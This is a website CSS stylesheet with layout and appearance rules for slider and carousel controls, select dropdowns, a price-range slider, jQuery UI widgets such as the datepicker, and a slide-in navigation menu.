.bx-wrapper .bx-controls-auto .bx-start {display: block;text-indent: -9999px;width: 10px;height: 11px;outline: 0;margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active {background-position: -86px 0;}
.bx-wrapper .bx-controls-auto .bx-stop {display: block;text-indent: -9999px;width: 9px;height: 11px;outline: 0;background: url(images/controls.png) -86px -44px no-repeat;margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active {background-position: -86px -33px;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {text-align: left;width: 80%;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {right: 0;width: 35px;}
.bx-wrapper .bx-caption {position: absolute;bottom: 0;left: 0;background: #666\9;background: rgba(80, 80, 80, 0.75);width: 100%;}
.bx-wrapper .bx-caption span {color: #fff;font-family: Arial;display: block;font-size: .85em;padding: 10px;}
.owl-carousel .animated {-webkit-animation-duration: 1000ms;animation-duration: 1000ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}
.owl-carousel .owl-animated-in {z-index: 0;}
.owl-carousel .owl-animated-out {z-index: 1;}
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}
@-webkit-keyframes fadeOut {
0% {
opacity:1;}
100% {
opacity:0;}
}
@keyframes fadeOut {
0% {
opacity:1;}
100% {
opacity:0;}
}
.owl-height {-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
.owl-carousel {display: none;width: 100%;-webkit-tap-highlight-color: transparent;position: relative;z-index: 1;}
.owl-carousel .owl-stage {position: relative;-ms-touch-action: pan-Y;}
.owl-carousel .owl-stage:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
.owl-carousel .owl-stage-outer {position: relative;overflow: hidden;-webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.owl-carousel.owl-loaded {display: block;}
.owl-carousel.owl-loading {opacity: 0;display: block;}
.owl-carousel.owl-hidden {opacity: 0;}
.owl-carousel .owl-refresh .owl-item {display: none;}
.owl-carousel .owl-item {position: relative;min-height: 1px;float: left;-webkit-backface-visibility: hidden;-webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.owl-carousel .owl-item img {display: block;-webkit-transform-style: preserve-3d;}
.owl-carousel.owl-text-select-on .owl-item {-webkit-user-select: auto;-moz-user-select: auto;-ms-user-select: auto;user-select: auto;}
.owl-carousel .owl-grab {cursor: move;cursor: -webkit-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}
.owl-carousel.owl-rtl {direction: rtl;}
.owl-carousel.owl-rtl .owl-item {float: right;}
.no-js .owl-carousel {display: block;}
.owl-carousel .owl-item .owl-lazy {opacity: 0;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}
.owl-carousel .owl-item img {transform-style: preserve-3d;}
.owl-carousel .owl-video-wrapper {position: relative;height: 100%;background: #000;}
.owl-carousel .owl-video-play-icon {position: absolute;height: 80px;width: 80px;left: 50%;top: 50%;margin-left: -40px;margin-top: -40px;cursor: pointer;z-index: 1;-webkit-backface-visibility: hidden;-webkit-transition: scale 100ms ease;-moz-transition: scale 100ms ease;-ms-transition: scale 100ms ease;-o-transition: scale 100ms ease;transition: scale 100ms ease;}
.owl-carousel .owl-video-play-icon:hover {-webkit-transition: scale(1.3, 1.3);-moz-transition: scale(1.3, 1.3);-ms-transition: scale(1.3, 1.3);-o-transition: scale(1.3, 1.3);transition: scale(1.3, 1.3);}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none;}
.owl-carousel .owl-video-tn {opacity: 0;height: 100%;background-position: center center;background-repeat: no-repeat;-webkit-background-size: contain;-moz-background-size: contain;-o-background-size: contain;background-size: contain;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}
.owl-carousel .owl-video-frame {position: relative;z-index: 1;}
@media screen and (max-width:860px) {
.flex-direction-nav .flex-prev {opacity: 1;left: 10px;}
.flex-direction-nav .flex-next {opacity: 1;right: 10px;}
}
.bootstrap-select {width: 220px \0
}
.bootstrap-select>.dropdown-toggle {width: 100%;padding-right: 25px
}
.error .bootstrap-select .dropdown-toggle, .has-error .bootstrap-select .dropdown-toggle {border-color: #b94a48
}
.bootstrap-select.fit-width {width: auto!important
}
.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
}
.bootstrap-select .dropdown-toggle:focus {outline: thin dotted #333!important;outline: 5px auto -webkit-focus-ring-color!important;outline-offset: -2px
}
.bootstrap-select.form-control {margin-bottom: 0;padding: 0;border: none
}
.bootstrap-select.form-control:not([class*=col-]) {width: 100%
}
.bootstrap-select.form-control.input-group-btn {z-index: auto
}
.bootstrap-select.btn-group:not(.input-group-btn), .bootstrap-select.btn-group[class*=col-] {float: none;display: inline-block;margin-left: 0
}
.bootstrap-select.btn-group.dropdown-menu-right, .bootstrap-select.btn-group[class*=col-].dropdown-menu-right, .row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right {float: right
}
.form-group .bootstrap-select.btn-group, .form-horizontal .bootstrap-select.btn-group, .form-inline .bootstrap-select.btn-group {margin-bottom: 0
}
.form-group-lg .bootstrap-select.btn-group.form-control, .form-group-sm .bootstrap-select.btn-group.form-control {padding: 0
}
.form-inline .bootstrap-select.btn-group .form-control {width: 100%
}
.bootstrap-select.btn-group.disabled, .bootstrap-select.btn-group>.disabled {cursor: not-allowed
}
.bootstrap-select.btn-group.disabled:focus, .bootstrap-select.btn-group>.disabled:focus {outline: 0!important
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {display: inline-block;overflow: hidden;width: 100%;text-align: left
}
.bootstrap-select.btn-group .dropdown-toggle .caret {position: absolute;top: 50%;right: 12px;margin-top: -2px;vertical-align: middle
}
.bootstrap-select.btn-group[class*=col-] .dropdown-toggle {width: 100%
}
.bootstrap-select.btn-group .dropdown-menu {min-width: 100%;z-index: 1035;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0px;}
.bootstrap-select.btn-group .dropdown-menu.inner {position: static;float: none;border: 0;padding: 0;margin: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none
}
.bootstrap-select.btn-group .dropdown-menu li {position: relative
}
.bootstrap-select.btn-group .dropdown-menu li.active small {color: #fff
}
.bootstrap-select.btn-group .dropdown-menu li.disabled a {cursor: not-allowed
}
.bootstrap-select.btn-group .dropdown-menu li a {cursor: pointer
}
.bootstrap-select.btn-group .dropdown-menu li a.opt {position: relative;padding-left: 2.25em
}
.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {display: none
}
.bootstrap-select.btn-group .dropdown-menu li a span.text {display: inline-block
}
.bootstrap-select.btn-group .dropdown-menu li small {padding-left: .5em
}
.bootstrap-select.btn-group .dropdown-menu .notify {position: absolute;bottom: 5px;width: 96%;margin: 0 2%;min-height: 26px;padding: 3px 5px;background: #f5f5f5;border: 1px solid #e3e3e3;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);pointer-events: none;opacity: .9;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box
}
.bootstrap-select.btn-group .no-results {padding: 3px;background: #f5f5f5;margin: 0 5px;white-space: nowrap
}
.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {position: static
}
.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {position: static;top: auto;margin-top: -1px
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {position: absolute;display: inline-block;right: 15px;margin-top: 5px
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {margin-right: 34px
}
.bootstrap-select.show-menu-arrow.open>.dropdown-toggle {z-index: 1036
}
.bootstrap-select.show-menu-arrow .dropdown-toggle:before {content: '';border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid rgba(204,204,204,.2);position: absolute;bottom: -4px;left: 9px;display: none
}
.bootstrap-select.show-menu-arrow .dropdown-toggle:after {content: '';border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #fff;position: absolute;bottom: -4px;left: 10px;display: none
}
.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {bottom: auto;top: -3px;border-top: 7px solid rgba(204,204,204,.2);border-bottom: 0
}
.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {bottom: auto;top: -3px;border-top: 6px solid #fff;border-bottom: 0
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {right: 12px;left: auto
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {right: 13px;left: auto
}
.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after, .bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before {display: block
}
.bs-actionsbox, .bs-donebutton, .bs-searchbox {padding: 4px 8px
}
.bs-actionsbox {float: left;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box
}
.bs-actionsbox .btn-group button {width: 50%
}
.bs-donebutton {float: left;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box
}
.bs-donebutton .btn-group button {width: 100%
}
.bs-searchbox+.bs-actionsbox {padding: 0 8px 4px
}
.bs-searchbox .form-control {margin-bottom: 0;width: 100%
}
select.bs-select-hidden, select.selectpicker {display: none!important
}
select.mobile-device {position: absolute!important;top: 0;left: 0;display: block!important;width: 100%;height: 100%!important;opacity: 0
}
.noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;-ms-user-select: none;-moz-user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}
.noUi-base {width: 95%;height: 100%;position: relative;}
.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}
.noUi-handle {position: relative;z-index: 1;}
.noUi-stacking .noUi-handle {z-index: 10;}
.noUi-stacking + .noUi-origin {*z-index:-1;}
.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}
.noUi-state-drag * {cursor: inherit !important;}
.noUi-horizontal {height: 4px;width: 100%;position: relative;}
.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: 0px;top: -5px;}
.noUi-horizontal.noUi-extended {padding: 0 15px;}
.noUi-horizontal.noUi-extended .noUi-origin {right: -15px;}
.noUi-vertical {width: 18px;}
.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}
.noUi-vertical.noUi-extended {padding: 15px 0;}
.noUi-vertical.noUi-extended .noUi-origin {bottom: -15px;}
.noUi-background {background-color: #909090;}
.noUi-base .noUi-background {background: none;}
.noUi-dragable {cursor: w-resize;}
.noUi-vertical .noUi-dragable {cursor: n-resize;}
.noUi-handle {cursor: pointer;}
.noUi-handle:after {left: 17px;}
.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}
.noUi-vertical .noUi-handle:after {top: 17px;}
[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}
[disabled] .noUi-handle {cursor: not-allowed;}
.sidebar-nav.cost-price {margin-bottom: 70px;}
.cost-price-content {display: inline-block;position: relative;}
.cost-price-content .noUi-handle-lower, .cost-price-content .noUi-handle-upper {height: 21px;width: 21px;background-color: #f1f3f8;border: 1px solid #dde1eb;}
.cost-price-content .noUi-base .noUi-connect, .cost-price-content .noUi-base .noUi-background {position: absolute;top: -4px;}
.price-min, .price-max {position: absolute;margin-top: 15px;font-size: 14px;color: #515151;}
.price-min {left: 0;}
.price-max {right: 0;}
.cost-price-content .noUi-handle-lower, .cost-price-content .noUi-handle-upper {background-color: #eeb013;border: none;border-radius: 50%;}
.ui-helper-hidden {display: none;}
.ui-helper-hidden-accessible {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.ui-helper-reset {margin: 0;padding: 0;border: 0;outline: 0;line-height: 1.3;text-decoration: none;font-size: 100%;list-style: none;}
.ui-helper-clearfix:before, .ui-helper-clearfix:after {content: "";display: table;border-collapse: collapse;}
.ui-helper-clearfix:after {clear: both;}
.ui-helper-clearfix {min-height: 0;}
.ui-helper-zfix {width: 100%;height: 100%;top: 0;left: 0;position: absolute;opacity: 0;filter: Alpha(Opacity=0);}
.ui-front {z-index: 100;}
.ui-state-disabled {cursor: default !important;}
.ui-icon {display: block;text-indent: -99999px;overflow: hidden;background-repeat: no-repeat;}
.ui-widget-overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;}
.ui-resizable {position: relative;}
.ui-resizable-handle {position: absolute;font-size: 0.1px;display: block;}
.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle {display: none;}
.ui-resizable-n {cursor: n-resize;height: 7px;width: 100%;top: -5px;left: 0;}
.ui-resizable-s {cursor: s-resize;height: 7px;width: 100%;bottom: -5px;left: 0;}
.ui-resizable-e {cursor: e-resize;width: 7px;right: -5px;top: 0;height: 100%;}
.ui-resizable-w {cursor: w-resize;width: 7px;left: -5px;top: 0;height: 100%;}
.ui-resizable-se {cursor: se-resize;width: 12px;height: 12px;right: 1px;bottom: 1px;}
.ui-resizable-sw {cursor: sw-resize;width: 9px;height: 9px;left: -5px;bottom: -5px;}
.ui-resizable-nw {cursor: nw-resize;width: 9px;height: 9px;left: -5px;top: -5px;}
.ui-resizable-ne {cursor: ne-resize;width: 9px;height: 9px;right: -5px;top: -5px;}
.ui-button {display: inline-block;position: relative;padding: 0;line-height: normal;margin-right: .1em;cursor: pointer;vertical-align: middle;text-align: center;overflow: visible;}
.ui-button, .ui-button:link, .ui-button:visited, .ui-button:hover, .ui-button:active {text-decoration: none;}
.ui-button-icon-only {width: 2.2em;}
button.ui-button-icon-only {width: 2.4em;}
.ui-button-icons-only {width: 3.4em;}
button.ui-button-icons-only {width: 3.7em;}
.ui-button .ui-button-text {display: block;line-height: normal;}
.ui-button-text-only .ui-button-text {padding: .4em 1em;}
.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text {padding: .4em;text-indent: -9999999px;}
.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text {padding: .4em 1em .4em 2.1em;}
.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text {padding: .4em 2.1em .4em 1em;}
.ui-button-text-icons .ui-button-text {padding-left: 2.1em;padding-right: 2.1em;}
input.ui-button {padding: .4em 1em;}
.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon {position: absolute;top: 50%;margin-top: -8px;}
.ui-button-icon-only .ui-icon {left: 50%;margin-left: -8px;}
.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary {left: .5em;}
.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary {right: .5em;}
.ui-buttonset {margin-right: 7px;}
.ui-buttonset .ui-button {margin-left: 0;margin-right: -.3em;}
input.ui-button::-moz-focus-inner, button.ui-button::-moz-focus-inner {
border:0;
padding:0;}
.ui-datepicker {width: 17em;padding: .2em .2em 0;display: none;}
.ui-datepicker .ui-datepicker-header {position: relative;padding: .2em 0;background: #3dc5df;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {position: absolute;top: 0px;width: 1.8em;height: 1.8em;}
.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover {top: 0px;}
.ui-datepicker .ui-datepicker-prev:before {content: '\f104';font-family: 'FontAwesome';font-size: 20px;left: 8px;top: 3px !important;color: #fff;position: absolute;}
.ui-datepicker .ui-datepicker-next {position: absolute;right: 0px;}
.ui-datepicker .ui-datepicker-next:before {content: '\f105';font-family: 'FontAwesome';font-size: 20px;right: 8px;top: 3px;color: #fff;position: absolute;}
.ui-datepicker .ui-datepicker-next .ui-icon {position: absolute;right: 0px;top: 0px !important;}
.ui-datepicker .ui-datepicker-prev-hover {}
.ui-datepicker .ui-datepicker-next-hover {}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {}
.ui-datepicker .ui-datepicker-title {margin: 0 2.3em;line-height: 1.8em;text-align: center;}
.ui-datepicker .ui-datepicker-title select {font-size: 1em;}
.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {width: 49%;}
.ui-datepicker table {width: 100%;font-size: .9em;border-collapse: collapse;margin: 0 0 .4em;}
.ui-datepicker th {padding: .7em .3em;text-align: center;font-weight: bold;border: 0;}
.ui-datepicker td {border: 0;padding: 1px;}
.ui-datepicker td span, .ui-datepicker td a {display: block;padding: .2em;text-align: right;text-decoration: none;}
.ui-datepicker .ui-datepicker-buttonpane {background-image: none;margin: .7em 0 0 0;padding: 0 .2em;border-left: 0;border-right: 0;border-bottom: 0;}
.ui-datepicker .ui-datepicker-buttonpane button {float: right;margin: .5em .2em .4em;cursor: pointer;padding: .2em .6em .3em .6em;width: auto;overflow: visible;}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {float: left;}
.ui-datepicker.ui-datepicker-multi {width: auto;}
.ui-datepicker-multi .ui-datepicker-group {float: left;}
.ui-datepicker-multi .ui-datepicker-group table {width: 95%;margin: 0 auto .4em;}
.ui-datepicker-multi-2 .ui-datepicker-group {width: 50%;}
.ui-datepicker-multi-3 .ui-datepicker-group {width: 33.3%;}
.ui-datepicker-multi-4 .ui-datepicker-group {width: 25%;}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {border-left-width: 0;}
.ui-datepicker-multi .ui-datepicker-buttonpane {clear: left;}
.ui-datepicker-row-break {clear: both;width: 100%;font-size: 0;}
.ui-datepicker-rtl {direction: rtl;}
.ui-datepicker-rtl .ui-datepicker-prev {right: 2px;left: auto;}
.ui-datepicker-rtl .ui-datepicker-next {left: 2px;right: auto;}
.ui-datepicker-rtl .ui-datepicker-prev:hover {right: 1px;left: auto;}
.ui-datepicker-rtl .ui-datepicker-next:hover {left: 1px;right: auto;}
.ui-datepicker-rtl .ui-datepicker-buttonpane {clear: right;}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {float: left;}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group {float: right;}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {border-right-width: 0;border-left-width: 1px;}
.ui-widget {font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;font-size: 1.1em;}
.ui-widget .ui-widget {font-size: 1em;}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;font-size: 1em;}
.ui-widget-content {border: 1px solid #647382;background: #fff;color: #333333;}
.ui-widget-content a {color: #333333;}
.ui-widget-header {color: #ffffff;font-weight: bold;}
.ui-widget-header a {color: #ffffff;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {border: 1px solid #cccccc;background: #fff;font-weight: normal;color: #647382;text-align: center;}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {color: #1c94c4;text-decoration: none;}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {background-position: 0 0;}
.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited {color: #c77405;text-decoration: none;}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {border: 1px solid #333333;background: #333333;font-weight: bold;color: #fff;}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {color: #eb8f00;text-decoration: none;}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {border: 1px solid #3dc5df;background: #3dc5df;color: #fff;}
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a {color: #363636;}
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a;background: #b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color: #ffffff;}
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a {color: #ffffff;}
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text {color: #ffffff;}
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary {font-weight: bold;}
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary {opacity: .7;filter: Alpha(Opacity=70);font-weight: normal;}
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {opacity: .35;filter: Alpha(Opacity=35);background-image: none;}
.ui-state-disabled .ui-icon {filter: Alpha(Opacity=35);}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {border-top-left-radius: 4px;}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {border-top-right-radius: 4px;}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {border-bottom-left-radius: 4px;}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {border-bottom-right-radius: 4px;}
.ui-widget-overlay {background: #666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity: .5;filter: Alpha(Opacity=50);}
.ui-widget-shadow {margin: -5px 0 0 -5px;padding: 5px;background: #000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity: .2;filter: Alpha(Opacity=20);border-radius: 5px;}
html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
*, *:after, *:before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.cd-img-replace {display: inline-block;overflow: hidden;text-indent: 100%;white-space: nowrap;}
.cd-main-content {position: relative;z-index: 2;-webkit-transform: translateZ(0);-webkit-backface-visibility: hidden;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;transition-property: transform;-webkit-transition-duration: 0.4s;-moz-transition-duration: 0.4s;transition-duration: 0.4s;}
.cd-main-content.lateral-menu-is-open {-webkit-transform: translateX(300px);-moz-transform: translateX(300px);-ms-transform: translateX(300px);-o-transform: translateX(300px);transform: translateX(300px);}
header {}
header.lateral-menu-is-open {-webkit-transform: translateX(-300px);-moz-transform: translateX(-300px);-ms-transform: translateX(-300px);-o-transform: translateX(-300px);transform: translateX(-300px);}
header.is-fixed {position: fixed;}
#cd-logo {display: block;float: left;margin: 12px 0 0 20px;}
#cd-logo img {display: block;}
#cd-top-nav {position: absolute;top: 0;right: 120px;height: 100%;display: none;}
#cd-top-nav ul {height: 100%;padding-top: 18px;}
#cd-top-nav li {display: inline-block;margin-right: 1em;}
#cd-top-nav a {display: inline-block;padding: .5em;color: #FFF;text-transform: uppercase;font-weight: 600;}
#cd-top-nav a.current {background-color: #242e30;}
.no-touch #cd-top-nav a:hover {color: rgba(255, 255, 255, 0.7);}
#cd-menu-trigger .cd-menu-text {height: 100%;text-transform: uppercase;color: #FFF;font-weight: 600;display: none;}
#cd-menu-trigger .cd-menu-icon {display: inline-block;position: absolute;left: 50%;top: 50%;bottom: auto;right: auto;box-shadow: 0 0 3px rgba(0,0,0,0.3);-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);width: 35px;height: 4px;background-color: #FFF;}
#cd-menu-trigger .cd-menu-icon::before, #cd-menu-trigger .cd-menu-icon:after {content: '';width: 100%;height: 100%;position: absolute;background-color: inherit;left: 0;}
#cd-menu-trigger .cd-menu-icon::before {bottom: 10px;box-shadow: 0 0 3px rgba(0,0,0,0.3);-webkit-transition: 0.4s ease-in-out;-moz-transition: 0.4s ease-in-out;-ms-transition: 0.4s ease-in-out;-o-transition: 0.4s ease-in-out;transition: 0.4s ease-in-out;}
#cd-menu-trigger .cd-menu-icon::after {top: 10px;box-shadow: 0 0 3px rgba(0,0,0,0.3);-webkit-transition: 0.4s ease-in-out;-moz-transition: 0.4s ease-in-out;-ms-transition: 0.4s ease-in-out;-o-transition: 0.4s ease-in-out;transition: 0.4s ease-in-out;}
#cd-menu-trigger.is-clicked .cd-menu-icon {background-color: rgba(255, 255, 255, 0);box-shadow: none;}
#cd-menu-trigger.is-clicked .cd-menu-icon::before, #cd-menu-trigger.is-clicked .cd-menu-icon::after {background-color: white;}
#cd-menu-trigger.is-clicked .cd-menu-icon::before {bottom: 0;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}
#cd-menu-trigger.is-clicked .cd-menu-icon::after {top: 0;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}
.cd-navigation {margin-top: 50px;}
#cd-lateral-nav {position: fixed;height: 100%;left: 0;top: 0;visibility: hidden;z-index: 1;width: 300px;padding-top: 100px;background-color: #171717;overflow-y: auto;-webkit-transform: translateZ(0);-webkit-backface-visibility: hidden;-webkit-transition: -webkit-transform .4s 0s, visibility 0s .4s;-moz-transition: -moz-transform .4s 0s, visibility 0s .4s;transition: transform .4s 0s, visibility 0s .4s;-webkit-transform: translateX(-80px);-moz-transform: translateX(-80px);-ms-transform: translateX(-80px);-o-transform: translateX(-80px);transform: translateX(-80px);}
#cd-lateral-nav .cd-navigation {margin-top: 60px;}
#cd-lateral-nav .sub-menu {display: none;}
#cd-lateral-nav a {display: block;}
#cd-lateral-nav.lateral-menu-is-open {-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);visibility: visible;-webkit-transition: -webkit-transform .4s 0s, visibility 0s 0s;-moz-transition: -moz-transform .4s 0s, visibility 0s 0s;transition: transform .4s 0s, visibility 0s 0s;-webkit-overflow-scrolling: touch;}
#cd-lateral-nav .item-has-children > a {position: relative;}
#cd-lateral-nav .item-has-children > a::after {content: '\f105';font-family: 'FontAwesome';display: block;position: absolute;right: 30px;top: 25px;font-size: 12px;line-height: 48px;float: left;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;transition-property: transform;-webkit-transition-duration: 0.2s;-moz-transition-duration: 0.2s;transition-duration: 0.2s;}
#cd-lateral-nav .item-has-children > a.submenu-open::after {-webkit-transform: translateY(-50%) rotate(90deg);-moz-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);-o-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}
.cbp, .cbp *, .cbp *:after, .cbp:after, .cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-text .cbp-filter-counter:after, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-dropdownHeader:after, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline *, .cbp-popup-wrap, .cbp-popup-wrap *, .cbp-popup-wrap:before, .cbp-popup-loadingBox:after, .cbp-l-loadMore-bgbutton, .cbp-l-loadMore-bgbutton *, .cbp-l-loadMore-button, .cbp-l-loadMore-button *, .cbp-l-loadMore-text, .cbp-l-loadMore-text *, .cbp-search, .cbp-search * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box
}
